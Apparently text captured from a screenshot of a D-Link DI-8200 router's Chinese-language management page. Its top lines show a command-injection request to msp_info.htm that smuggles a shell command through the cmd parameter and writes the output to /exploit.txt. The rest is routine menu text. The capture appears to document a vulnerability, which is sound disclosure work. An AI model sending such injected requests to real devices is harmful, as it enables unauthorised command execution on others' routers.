 DLINK路由器管理页
/msp_info.htm?flag=cmd&cmd=;ls > /exploit.txt;
http://192.168.0.1/msp_info.htm?flag=cmd&cmd=;ls > /exploit.txt; — 访问
本次搜索使用：
Bui
DI-8200 上网行为管理认证路由器
软件版本：DI-8200-16.07.26
当前操作员：admin 日期
快速连接
当前位置：
路由向导
系统监控
基础配置
高级配置
WEB认证
PPPoE认证
行为管控
网络安全
配置向导
利用配置向导，即使对设备不很了解，也能几分钟轻松搞定路由配置。
马上配置
带宽控制
合理利用网络带宽已经成为网络管理的首要任务，智能的带宽控制功能，让您的网络带宽利用率更高。
马上配置
行为管控